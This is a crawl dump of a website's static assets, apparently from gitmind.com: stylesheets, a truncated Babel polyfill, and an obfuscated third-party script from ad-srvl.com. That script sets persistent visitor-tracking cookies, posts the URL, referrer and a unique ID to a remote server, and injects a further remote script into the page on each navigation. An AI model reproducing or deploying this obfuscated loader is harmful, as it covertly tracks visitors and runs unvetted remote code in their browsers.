0;float:left;border-radius:50%;overflow:hidden;position:relative}.author-head img{display:block;width:100%;height:100%}.author-head img::before{content:'';position:absolute;width:100%;height:100%;background:url(../com/img/article/author.svg?_=ed6fbfa) no-repeat;background-size:100% 100%}.author-info{margin-left:120px}@media (max-width: 768px){.author{text-align:center}.author-head{float:none;margin-left:auto;margin-right:auto}.author-info{margin-left:0;text-align:left}}.share-to{margin-top:10px}.share-to li{width:40px;height:40px;display:inline-block;vertical-align:top;line-height:40px;margin-right:10px;color:#25a0cf;background-position:100% 100%}.share-to a{display:inline-block;vertical-align:top;width:40px;height:40px}@media (max-width: 768px){.share-to{text-align:center}}.wp-pagenavi{clear:both;width:100%;height:40px;padding:30px 0 0 0}.wp-pagenavi a,.wp-pagenavi span{background:#eee;color:#999;margin:2px;padding:6px 10px;text-decoration:none}.wp-pagenavi a{color:#000069}.wp-pagenavi a:hover{background:#00aed3;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,0.5)}.wp-pagenavi .pages,.wp-pagenavi .extend{display:none}@media (max-width: 768px){.wp-pagenavi .page,.wp-pagenavi .first,.wp-pagenavi .last{display:none}}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/css/category.css?70ab13c21bacdec422dcc7a439f05c03
body_size: 1256
content:
/** ANGLE METHODS **/
/** @MEDIA **/
/** BROWSER PREFIXS **/
/** FOR SPECIAL BROWSERS **/
/** SOME HELPERS **/
/** COMPONENTS **/
/** LANGUAGES **/
html {
  height: 100%;
  -webkit-text-size-adjust: none;
}

html.rem {
  font-size: 16px !important;
}

@media screen and (max-width: 2560px) {
  html.rem,
html.rem body {
    font-size: 18px !important;
  }
}
@media screen and (max-width: 1920px) {
  html.rem,
html.rem body {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 1440px) {
  html.rem,
html.rem body {
    font-size: 14px !important;
  }
}
body {
  font-family: PingFang SC, Microsoft YaHei, Source Han Sans CN, Open Sans;
}

body:lang(zh) {
  font-family: PingFang SC, Microsoft YaHei, Source Han Sans CN, Open Sans;
}

.content {
  padding-top: 64px;
  font-family: PingFang SC, Microsoft YaHei, Source Han Sans CN, Open Sans;
  margin-bottom: 100px;
}
.content .wrapper {
  padding-bottom: 0;
  width: 1280px;
  max-width: 90%;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}
.content .wrapper.navigation-wrapper {
  padding-top: 0;
}
@media screen and (max-width: 768px) {
  .content .wrapper {
    flex-direction: column;
    padding-top: 0;
  }
  .content .wrapper .category-list {
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
    box-shadow: none;
    padding: 0;
    padding-bottom: 20px;
    padding-top: 20px;
    margin-top: 0;
    border-radius: 0;
    touch-action: pan-x;
    background: #fff;
  }
  .content .wrapper .category-list * {
    touch-action: pan-x;
  }
  .content .wrapper .category-item {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    background: #f7f7f9;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-bottom: 0;
    border-radius: 8px;
    margin-right: 2.5vw;
  }
  .content .wrapper .right-content {
    width: 100%;
  }
  .content .main-content {
    width: 100%;
    padding-left: 0;
    padding-top: 20px;
  }
  .content .main-content .article_container {
    flex-direction: column;
    gap: 6.4vw;
  }
  .content .main-content .article_list {
    width: 100%;
    margin-bottom: 0;
  }
}

.top-search {
  width: 100%;
  background: url(../img/article-category/main-bg.png) center/cover no-repeat;
  display: flex;
  align-items: center;
  padding-left: 20px;
  padding-right: 20px;
  min-height: 300px;
  margin-bottom: 10px;
}
.top-search > .wrapper {
  text-align: center;
  display: block;
  padding-top: 0;
}
.top-search .title {
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  letter-spacing: 2px;
  margin-top: 100px;
}
.top-search .title span {
  font-family: "Open Sans", sans-serif;
}
.top-search .search-box {
  border-radius: 8px;
  border: 1px solid #ffb91d;
  background: #fff;
  font-size: 16px;
  max-width: 680px;
  height: 50px;
  margin: 60px auto 100px;
  position: relative;
  overflow: hidden;
}
.top-search .search-box input {
  appearance: none;
  width: 100%;
  height: 100%;
  padding-left: 50px;
  border: none;
}
.top-search .search-box button {
  width: 50px;
  height: 50px;
  background: url(../img/article-search/serach-btn.svg) center/14px 14px no-repeat;
  cursor: pointer;
  position: absolute;
  left: 0;
  top: 0;
}

.main-content {
  width: 90%;
  max-width: calc(100% - 290px);
  padding-left: 40px;
  padding-top: 40px;
}
.main-content.add-top {
  margin-top: 72px;
}
.main-content .article_container {
  width: 100%;
  display: flex;
  gap: 3%;
  flex-wrap: wrap;
}
.main-content .article_list {
  width: 31.3%;
  border-radius: 20px;
  box-shadow: 0px 0px 14px 0px #7c81941f;
  padding: 20px;
  margin-bottom: 3%;
  border-bottom: none;
  transition: transform 0.3s;
}
.main-content .article_list.bottom-0 {
  margin-bottom: 0;
}
.main-content .article_list .left_img {
  border: none;
  border-radius: 20px;
  box-shadow: none;
  width: 100%;
  position: relative;
  padding-top: 53%;
}
.main-content .article_list .left_img a {
  position: absolute;
  top: 0;
}
.main-content .article_list .right_info {
  padding-left: 0;
  margin-left: 0;
  font-family: PingFang SC, Microsoft YaHei, Source Han Sans CN, Open Sans;
}
.main-content .article_list .right_info h3 {
  font-size: 18px;
  max-height: 50px;
  overflow: hidden;
  font-family: inherit;
}
.main-content .article_list .right_info h3 a {
  color: #333;
}
.main-content .article_list .right_info h3:hover a {
  color: #f67d28;
}
.main-content .article_list .right_info p {
  font-size: 12px;
  color: #999;
  margin-top: 0;
  max-height: 60px;
  overflow: hidden;
  line-height: 20px;
}
.main-content .article_list:hover {
  border-bottom: none;
  transform: scale(1.02);
  transition: transform 0.3s;
}
.main-content .article_list:hover h3 a {
  color: #f67d28;
}

.wp-pagenavi span {
  border-radius: 5px;
  background: #fff;
}
.wp-pagenavi a {
  border-radius: 12px;
  background: #fff;
  color: #333;
}
.wp-pagenavi a:hover {
  background: #f67d28;
  background: rgba(246, 125, 40, 0.1);
  color: #f67d28;
  text-shadow: none;
}

@media screen and (max-width: 1200px) {
  .main-content {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    float: unset;
    border-left: none;
  }
}
.wrapper .category-list {
  float: left;
  width: 290px;
  margin-top: 40px;
  padding: 20px;
  border-radius: 20px;
  box-shadow: 0px 0px 14px 0px #7c81941f;
}
.wrapper .category-list::-webkit-scrollbar {
  width: 2px;
  height: 2px;
}
.wrapper .category-list::-webkit-scrollbar-thumb {
  background: rgba(221, 221, 221, 0.6);
}
.wrapper .category-list.to-fixed {
  position: fixed;
  top: 50px;
  left: 0;
  z-index: 11;
  padding-left: 5%;
  padding-right: 5%;
}
.wrapper .category-item {
  display: inline-block;
  width: 100%;
  margin-bottom: 16px;
  height: 54px;
  line-height: 54px;
  border-radius: 16px;
  color: #333;
  font-size: 18px;
  text-align: center;
}
.wrapper .category-item.active {
  background: #f67d28;
  color: #fff;
}
.wrapper .category-item.active:hover {
  background: #f67d28;
  color: #fff;
}
.wrapper .category-item:hover {
  background: #f7f7f9;
  transition: all 0.3s;
}
.wrapper .left-gap {
  float: left;
  width: 290px;
  height: 20px;
}
.wrapper .right-content {
  float: left;
  width: calc(100% - 290px);
  text-align: center;
}

@media (max-width: 1440px) {
  .header {
    height: 50px;
  }
}
.header .nav-right-wrapper li {
  display: flex;
  align-items: center;
  max-height: 50px;
}
.header .nav-right-wrapper .search form {
  margin-top: 16px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ad-srvl.com/target/adx.js
body_size: 1549
content:
var _0x34fc46=_0x3c33;(function(_0x2ca5a3,_0x4c8180){var _0x3b6529=_0x3c33,_0xaaf80f=_0x2ca5a3();while(!![]){try{var _0x404eb7=-parseInt(_0x3b6529(0x1d7))/0x1+-parseInt(_0x3b6529(0x1da))/0x2+parseInt(_0x3b6529(0x1e7))/0x3+parseInt(_0x3b6529(0x1ce))/0x4+parseInt(_0x3b6529(0x1f7))/0x5+parseInt(_0x3b6529(0x1d6))/0x6*(parseInt(_0x3b6529(0x1dd))/0x7)+-parseInt(_0x3b6529(0x1f1))/0x8*(-parseInt(_0x3b6529(0x1f9))/0x9);if(_0x404eb7===_0x4c8180)break;else _0xaaf80f['push'](_0xaaf80f['shift']());}catch(_0x4f58b2){_0xaaf80f['push'](_0xaaf80f['shift']());}}}(_0x18c4,0x954a2),Info()[_0x34fc46(0x1d8)](function(_0x47d732){var _0x2b854b=_0x34fc46;window['addEventListener'](_0x2b854b(0x1fa),function(){var _0x2f73e1=_0x2b854b;Info()[_0x2f73e1(0x1d8)](function(_0x3c6d0c){});});}));async function Info(){var _0x140cff=_0x34fc46,_0x16216d=getAdsC(_0x140cff(0x1cb));if(!_0x16216d||_0x16216d==='')_0x16216d=uuidv4();var _0x30dbde=new Date(Date[_0x140cff(0x1f2)]()+0x1e*0x15180*0x3e8)['toUTCString']();document['cookie']='adsuser='+_0x16216d+';\x20expires='+_0x30dbde+_0x140cff(0x1e9);var _0x308e6d=getAdsC(_0x140cff(0x1d0))&&parseInt(getAdsC(_0x140cff(0x1d0)))||0x0;++_0x308e6d;var _0x40ab4f=new Date(Date['now']()+0x15180*0x3e8)[_0x140cff(0x1dc)]();document['cookie']=_0x140cff(0x1d3)+_0x140cff(0x1f8)+_0x40ab4f+_0x140cff(0x1e9),document[_0x140cff(0x1ec)]=_0x140cff(0x1f4)+_0x30dbde+';path=/;';var _0x48f01f={'url':window[_0x140cff(0x1e8)]['href'],'referrer':document[_0x140cff(0x1cc)],'unique_id':_0x16216d,'to':new Date()[_0x140cff(0x1ea)]()};try{let _0x434352=await fetch('https://tr.ad-srvl.com/event',{'method':'POST','body':new URLSearchParams(_0x48f01f),'headers':{'Content-Type':_0x140cff(0x1e0)}});if(_0x434352&&_0x434352['ok']){var _0x11060e=await _0x434352[_0x140cff(0x1f5)]();if(_0x11060e&&_0x11060e[_0x140cff(0x1e6)]&&_0x11060e['id']){var _0x1343fb=document[_0x140cff(0x1e5)](_0x140cff(0x1eb));_0x1343fb[_0x140cff(0x1e4)]=_0x140cff(0x1ef)+_0x11060e[_0x140cff(0x1f3)]+_0x140cff(0x1e2)+window[_0x140cff(0x1e8)]['href'],document[_0x140cff(0x1db)]['appendChild'](_0x1343fb);}}else return'';}catch(_0x45cc1b){}return'';}function _0x18c4(){var _0x108be3=['toString','1757384qJkuKf','head','toUTCString','980pgTYkq','pushState','addEventListener','application/x-www-form-urlencoded;charset=UTF-8','popstate','&url=','replacestate','src','createElement','error','1181208ODxoUQ','location',';path=/;','getTimezoneOffset','script','cookie','split','indexOf','https://tr.ad-srvl.com/error.js?site_id=','charAt','176leDwdb','now','site_id','_nosend_=1;\x20expires=','json','xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx','243300RwKCrp',';\x20expires=','66762kTxnoX','adsChange','substring','adsuser','referrer','apply','4629896CwPCKa','random','ret_user_id_ct','dispatchEvent','length','ret_user_id_ct=2000','replace','pushstate','17958RvqIRK','691904TotUfY','then'];_0x18c4=function(){return _0x108be3;};return _0x18c4();}function _0x3c33(_0x1d0d2a,_0x5a61a8){var _0x18c42c=_0x18c4();return _0x3c33=function(_0x3c334e,_0x46de14){_0x3c334e=_0x3c334e-0x1ca;var _0x2c3959=_0x18c42c[_0x3c334e];return _0x2c3959;},_0x3c33(_0x1d0d2a,_0x5a61a8);}function getAdsC(_0x495973){var _0x46269a=_0x34fc46,_0x62603c=_0x495973+'=',_0x4bb835=document['cookie'][_0x46269a(0x1ed)](';');for(var _0x4f260b=0x0;_0x4f260b<_0x4bb835['length'];_0x4f260b++){var _0x49725f=_0x4bb835[_0x4f260b];while(_0x49725f[_0x46269a(0x1f0)](0x0)==='\x20'){_0x49725f=_0x49725f['substring'](0x1);}if(_0x49725f[_0x46269a(0x1ee)](_0x62603c)===0x0)return _0x49725f[_0x46269a(0x1ca)](_0x62603c['length'],_0x49725f[_0x46269a(0x1d2)]);}return'';}function uuidv4(){var _0x4fc6cc=_0x34fc46;return _0x4fc6cc(0x1f6)[_0x4fc6cc(0x1d4)](/[xy]/g,function(_0x2759e4){var _0x8dab29=_0x4fc6cc,_0x309261=Math[_0x8dab29(0x1cf)]()*0x10|0x0,_0x4879f6=_0x2759e4==='x'?_0x309261:_0x309261&0x3|0x8;return _0x4879f6[_0x8dab29(0x1d9)](0x10);});}((()=>{var _0x5b06b6=_0x34fc46;let _0x24d499=history[_0x5b06b6(0x1de)];history[_0x5b06b6(0x1de)]=function _0x59bad3(){var _0x486b3b=_0x5b06b6;let _0x25ddb0=_0x24d499[_0x486b3b(0x1cd)](this,arguments);return window['dispatchEvent'](new Event(_0x486b3b(0x1d5))),window[_0x486b3b(0x1d1)](new Event(_0x486b3b(0x1fa))),_0x25ddb0;};let _0x57a7bf=history['replaceState'];history['replaceState']=function _0x5db7e7(){var _0x7f8e3e=_0x5b06b6;let _0x1269c7=_0x57a7bf[_0x7f8e3e(0x1cd)](this,arguments);return window[_0x7f8e3e(0x1d1)](new Event(_0x7f8e3e(0x1e3))),window[_0x7f8e3e(0x1d1)](new Event(_0x7f8e3e(0x1fa))),_0x1269c7;},window[_0x5b06b6(0x1df)](_0x5b06b6(0x1e1),()=>{var _0x1c5e63=_0x5b06b6;window['dispatchEvent'](new Event(_0x1c5e63(0x1fa)));});})());

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/js/polyfill.min.js?c7a817b250e563b6e913205478039804
body_size: 33276
content:
"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function e(o,i,u){function c(n,t){if(!i[n]){if(!o[n]){var r="function"==typeof require&&require;if(!t&&r)return r(n,!0);if(f)return f(n,!0);t=new Error("Cannot find module '"+n+"'");throw t.code="MODULE_NOT_FOUND",t}r=i[n]={exports:{}};o[n][0].call(r.exports,function(t){return c(o[n][1][t]||t)},r,r.exports,e,o,i,u)}return i[n].exports}for(var f="function"==typeof require&&require,t=0;t<u.length;t++)c(u[t]);return c}({1:[function(r,t,n){!function(t){function n(t,n,r){t[n]||Object.defineProperty(t,n,{writable:!0,configurable:!0,value:r})}if(r(327),r(328),r(2),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{2:2,327:327,328:328}],2:[function(t,n,r){t(130),n.exports=t(23).RegExp.escape},{130:130,23:23}],3:[function(t,n,r){n.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},{}],4:[function(t,n,r){var e=t(18);n.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},{18:18}],5:[function(t,n,r){var e=t(128)("unscopables"),o=Array.prototype;null==o[e]&&t(42)(o,e,{}),n.exports=function(t){o[e][t]=!0}},{128:128,42:42}],6:[function(t,n,r){n.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},{}],7:[function(t,n,r){var e=t(51);n.exports=function(t){if(e(t))return t;throw TypeError(t+" is not an object!")}},{51:51}],8:[function(t,n,r){var f=t(119),a=t(114),s=t(118);n.exports=[].copyWithin||function(t,n){var r=f(this),e=s(r.length),o=a(t,e),i=a(n,e),t=2<arguments.length?arguments[2]:void 0,u=Math.min((void 0===t?e:a(t,e))-i,e-o),c=1;for(i<o&&o<i+u&&(c=-1,i+=u-1,o+=u-1);0<u--;)i in r?r[o]=r[i]:delete r[o],o+=c,i+=c;return r}},{114:114,118:118,119:119}],9:[function(t,n,r){var u=t(119),c=t(114),f=t(118);n.exports=function(t){for(var n=u(this),r=f(n.length),e=arguments.length,o=c(1<e?arguments[1]:void 0,r),e=2<e?arguments[2]:void 0,i=void 0===e?r:c(e,r);o<i;)n[o++]=t;return n}},{114:114,118:118,119:119}],10:[function(t,n,r){var e=t(39);n.exports=function(t,n){var r=[];return e(t,!1,r.push,r,n),r}},{39:39}],11:[function(t,n,r){var f=t(117),a=t(118),s=t(114);n.exports=function(c){return function(t,n,r){var e,o=f(t),i=a(o.length),u=s(r,i);if(c&&n!=n){for(;u<i;)if((e=o[u++])!=e)return!0}else for(;u<i;u++)if((c||u in o)&&o[u]===n)return c||u||0;return!c&&-1}}},{114:114,117:117,118:118}],12:[function(t,n,r){var b=t(25),S=t(47),w=t(119),_=t(118),e=t(15);n.exports=function(l,t){var h=1==l,p=2==l,v=3==l,y=4==l,d=6==l,g=5==l||d,m=t||e;return function(t,n,r){for(var e,o,i=w(t),u=S(i),c=b(n,r,3),f=_(u.length),a=0,s=h?m(t,f):p?m(t,0):void 0;a<f;a++)if((g||a in u)&&(o=c(e=u[a],a,i),l))if(h)s[a]=o;else if(o)switch(l){case 3:return!0;case 5:return e;case 6:return a;case 2:s.push(e)}else if(y)return!1;return d?-1:v||y?y:s}}},{118:118,119:119,15:15,25:25,47:47}],13:[function(t,n,r){var s=t(3),l=t(119),h=t(47),p=t(118);n.exports=function(t,n,r,e,o){s(n);var i=l(t),u=h(i),c=p(i.length),f=o?c-1:0,a=o?-1:1;if(r<2)for(;;){if(f in u){e=u[f],f+=a;break}if(f+=a,o?f<0:c<=f)throw TypeError("Reduce of empty array with no initial value")}for(;o?0<=f:f<c;f+=a)f in u&&(e=n(e,u[f],f,i));return e}},{118:118,119:119,3:3,47:47}],14:[function(t,n,r){var e=t(51),o=t(49),i=t(128)("species");n.exports=function(t){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)||(n=void 0),e(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},{128:128,49:49,51:51}],15:[function(t,n,r){var e=t(14);n.exports=function(t,n){return new(e(t))(n)}},{14:14}],16:[function(t,n,r){var e=t(3),o=t(51),s=t(46),l=[].slice,h={};n.exports=Function.bind||function(u){function c(){var t=a.concat(l.call(arguments));if(this instanceof c){var n=f,r=t.length,e=t;if(!(r in h)){for(var o=[],i=0;i<r;i++)o[i]="a["+i+"]";h[r]=Function("F,a","return new F("+o.join(",")+")")}return h[r](n,e)}return s(f,t,u)}var f=e(this),a=l.call(arguments,1);return o(f.prototype)&&(c.prototype=f.prototype),c}},{3:3,46:46,51:51}],17:[function(t,n,r){var e=t(18),o=t(128)("toStringTag"),i="Arguments"==e(function(){return arguments}());n.exports=function(t){var n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(t=Object(t),o))?n:i?e(t):"Object"==(n=e(t))&&"function"==typeof t.callee?"Arguments":n}},{128:128,18:18}],18:[function(t,n,r){var e={}.toString;n.exports=function(t){return e.call(t).slice(8,-1)}},{}],19:[function(t,n,r){function u(t,n){var r,e=v(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r}var c=t(72).f,f=t(71),a=t(93),s=t(25),l=t(6),h=t(39),e=t(55),o=t(57),i=t(100),p=t(29),v=t(66).fastKey,y=t(125),d=p?"_s":"size";n.exports={getConstructor:function(t,o,r,e){var i=t(function(t,n){l(t,i,o,"_i"),t._t=o,t._i=f(null),t._f=void 0,t._l=void 0,t[d]=0,null!=n&&h(n,r,t[e],t)});return a(i.prototype,{clear:function(){for(var t=y(this,o),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var n,r,e=y(this,o),t=u(e,t);return t&&(n=t.n,r=t.p,delete e._i[t.i],t.r=!0,r&&(r.n=n),n&&(n.p=r),e._f==t&&(e._f=n),e._l==t&&(e._l=r),e[d]--),!!t},forEach:function(t){y(this,o);for(var n,r=s(t,1<arguments.length?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!u(y(this,o),t)}}),p&&c(i.prototype,"size",{get:function(){return y(this,o)[d]}}),i},def:function(t,n,r){var e,o=u(t,n);return o?o.v=r:(t._l=o={i:e=v(n,!0),k:n,v:r,p:n=t._l,n:void 0,r:!1},t._f||(t._f=o),n&&(n.n=o),t[d]++,"F"!==e&&(t._i[e]=o)),t},getEntry:u,setStrong:function(t,r,n){e(t,r,function(t,n){this._t=y(t,r),this._k=n,this._l=void 0},function(){for(var t=this,n=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?o(0,"keys"==n?r.k:"values"==n?r.v:[r.k,r.v]):(t._t=void 0,o(1))},n?"entries":"values",!n,!0),i(r)}}},{100:100,125:125,25:25,29:29,39:39,55:55,57:57,6:6,66:66,71:71,72:72,93:93}],20:[function(t,n,r){var e=t(17),o=t(10);n.exports=function(t){return function(){if(e(this)!=t)throw TypeError(t+"#toJSON isn't generic");return o(this)}}},{10:10,17:17}],21:[function(t,n,r){function u(t){return t._l||(t._l=new e)}function e(){this.a=[]}function o(t,n){return y(t.a,function(t){return t[0]===n})}var c=t(93),f=t(66).getWeak,i=t(7),a=t(51),s=t(6),l=t(39),h=t(12),p=t(41),v=t(125),y=h(5),d=h(6),g=0;e.prototype={get:function(t){t=o(this,t);if(t)return t[1]},has:function(t){return!!o(this,t)},set:function(t,n){var r=o(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(n){var t=d(this.a,function(t){return t[0]===n});return~t&&this.a.splice(t,1),!!~t}},n.exports={getConstructor:function(t,r,e,o){var i=t(function(t,n){s(t,i,r,"_i"),t._t=r,t._i=g++,t._l=void 0,null!=n&&l(n,e,t[o],t)});return c(i.prototype,{delete:function(t){if(!a(t))return!1;var n=f(t);return!0===n?u(v(this,r)).delete(t):n&&p(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=f(t);return!0===n?u(v(this,r)).has(t):n&&p(n,this._i)}}),i},def:function(t,n,r){var e=f(i(n),!0);return!0===e?u(t).set(n,r):e[t._i]=r,t},ufstore:u}},{12:12,125:125,39:39,41:41,51:51,6:6,66:66,7:7,93:93}],22:[function(t,n,r){var g=t(40),m=t(33),b=t(94),S=t(93),w=t(66),_=t(39),x=t(6),E=t(51),O=t(35),M=t(56),P=t(101),F=t(45);n.exports=function(r,t,n,e,o,i){function u(t){var r=y[t];b(y,t,"delete"==t?function(t){return!(i&&!E(t))&&r.call(this,0===t?0:t)}:"has"==t?function(t){return!(i&&!E(t))&&r.call(this,0===t?0:t)}:"get"==t?function(t){return i&&!E(t)?void 0:r.call(this,0===t?0:t)}:"add"==t?function(t){return r.call(this,0===t?0:t),this}:function(t,n){return r.call(this,0===t?0:t,n),this})}var c,f,a,s,l,h=g[r],p=h,v=o?"set":"add",y=p&&p.prototype,d={};return"function"==typeof p&&(i||y.forEach&&!O(function(){(new p).entries().next()}))?(f=(c=new p)[v](i?{}:-0,1)!=c,a=O(function(){c.has(1)}),s=M(function(t){new p(t)}),l=!i&&O(function(){for(var t=new p,n=5;n--;)t[v](n,n);return!t.has(-0)}),s||(((p=t(function(t,n){x(t,p,r);t=F(new h,t,p);return null!=n&&_(n,o,t[v],t),t})).prototype=y).constructor=p),(a||l)&&(u("delete"),u("has"),o&&u("get")),(l||f)&&u(v),i&&y.clear&&delete y.clear):(p=e.getConstructor(t,r,o,v),S(p.prototype,n),w.NEED=!0),P(p,r),d[r]=p,m(m.G+m.W+m.F*(p!=h),d),i||e.setStrong(p,r,o),p}},{101:101,33:33,35:35,39:39,40:40,45:45,51:51,56:56,6:6,66:66,93:93,94:94}],23:[function(t,n,r){n=n.exports={version:"2.5.0"};"number"==typeof __e&&(__e=n)},{}],24:[function(t,n,r){var e=t(72),o=t(92);n.exports=function(t,n,r){n in t?e.f(t,n,o(0,r)):t[n]=r}},{72:72,92:92}],25:[function(t,n,r){var i=t(3);n.exports=function(e,o,t){if(i(e),void 0===o)return e;switch(t){case 1:return function(t){return e.call(o,t)};case 2:return function(t,n){return e.call(o,t,n)};case 3:return function(t,n,r){return e.call(o,t,n,r)}}return function(){return e.apply(o,arguments)}}},{3:3}],26:[function(t,n,r){function o(t){return 9<t?t:"0"+t}var t=t(35),i=Date.prototype.getTime,e=Date.prototype.toISOString;n.exports=t(function(){return"0385-07-25T07:06:39.999Z"!=e.call(new Date(-5e13-1))})||!t(function(){e.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":9999<n?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+o(t.getUTCMonth()+1)+"-"+o(t.getUTCDate())+"T"+o(t.getUTCHours())+":"+o(t.getUTCMinutes())+":"+o(t.getUTCSeconds())+"."+(99<r?r:"0"+o(r))+"Z"}:e},{35:35}],27:[function(t,n,r){var e=t(7),o=t(120);n.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(e(this),"number"!=t)}},{120:120,7:7}],28:[function(t,n,r){n.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},{}],29:[function(t,n,r){n.exports=!t(35)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{35:35}],30:[function(t,n,r){var e=t(51),o=t(40).document,i=e(o)&&e(o.createElement);n.exports=function(t){return i?o.createElement(t):{}}},{40:40,51:51}],31:[function(t,n,r){n.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],32:[function(t,n,r){var c=t(81),f=t(78),a=t(82);n.exports=function(t){var n=c(t),r=f.f;if(r)for(var e,o=r(t),i=a.f,u=0;o.length>u;)i.call(t,e=o[u++])&&n.push(e);return n}},{78:78,81:81,82:82}],33:[function(t,n,r){function p(t,n,r){var e,o,i,u=t&p.F,c=t&p.G,f=t&p.P,a=t&p.B,s=c?v:t&p.S?v[n]||(v[n]={}):(v[n]||{}).prototype,l=c?y:y[n]||(y[n]={}),h=l.prototype||(l.prototype={});for(e in r=c?n:r)o=((i=!u&&s&&void 0!==s[e])?s:r)[e],i=a&&i?m(o,v):f&&"function"==typeof o?m(Function.call,o):o,s&&g(s,e,o,t&p.U),l[e]!=o&&d(l,e,i),f&&h[e]!=o&&(h[e]=o)}var v=t(40),y=t(23),d=t(42),g=t(94),m=t(25);v.core=y,p.F=1,p.G=2,p.S=4,p.P=8,p.B=16,p.W=32,p.U=64,p.R=128,n.exports=p},{23:23,25:25,40:40,42:42,94:94}],34:[function(t,n,r){var e=t(128)("match");n.exports=function(n){var r=/./;try{"/./"[n](r)}catch(t){try{return r[e]=!1,!"/./"[n](r)}catch(n){}}return!0}},{128:128}],35:[function(t,n,r){n.exports=function(t){try{return!!t()}catch(t){return!0}}},{}],36:[function(t,n,r){var u=t(42),c=t(94),f=t(35),a=t(28),s=t(128);n.exports=function(n,t,r){var e=s(n),r=r(a,e,""[n]),o=r[0],i=r[1];f(function(){var t={};return t[e]=function(){return 7},7!=""[n](t)})&&(c(String.prototype,n,o),u(RegExp.prototype,e,2==t?function(t,n){return i.call(t,this,n)}:function(t){return i.call(t,this)}))}},{128:128,28:28,35:35,42:42,94:94}],37:[function(t,n,r){var e=t(7);n.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},{7:7}],38:[function(t,n,r){var v=t(49),y=t(51),d=t(118),g=t(25),m=t(128)("isConcatSpreadable");n.exports=function t(n,r,e,o,i,u,c,f){for(var a,s,l=i,h=0,p=!!c&&g(c,f,3);h<o;){if(h in e){if(a=p?p(e[h],h,r):e[h],s=!1,(s=y(a)?void 0!==(s=a[m])?!!s:v(a):s)&&0<u)l=t(n,r,a,d(a.length),l,u-1)-1;else{if(9007199254740991<=l)throw TypeError();n[l]=a}l++}h++}return l}},{118:118,128:128,25:25,49:49,51:51}],39:[function(t,n,r){var l=t(25),h=t(53),p=t(48),v=t(7),y=t(118),d=t(129),g={},m={};(r=n.exports=function(t,n,r,e,o){var i,u,c,f,o=o?function(){return t}:d(t),a=l(r,e,n?2:1),s=0;if("function"!=typeof o)throw TypeError(t+" is not iterable!");if(p(o)){for(i=y(t.length);s<i;s++)if((f=n?a(v(u=t[s])[0],u[1]):a(t[s]))===g||f===m)return f}else for(c=o.call(t);!(u=c.next()).done;)if((f=h(c,a,u.value,n))===g||f===m)return f}).BREAK=g,r.RETURN=m},{118:118,129:129,25:25,48:48,53:53,7:7}],40:[function(t,n,r){n=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},{}],41:[function(t,n,r){var e={}.hasOwnProperty;n.exports=function(t,n){return e.call(t,n)}},{}],42:[function(t,n,r){var e=t(72),o=t(92);n.exports=t(29)?function(t,n,r){return e.f(t,n,o(1,r))}:function(t,n,r){return t[n]=r,t}},{29:29,72:72,92:92}],43:[function(t,n,r){t=t(40).document;n.exports=t&&t.documentElement},{40:40}],44:[function(t,n,r){n.exports=!t(29)&&!t(35)(function(){return 7!=Object.defineProperty(t(30)("div"),"a",{get:function(){return 7}}).a})},{29:29,30:30,35:35}],45:[function(t,n,r){var 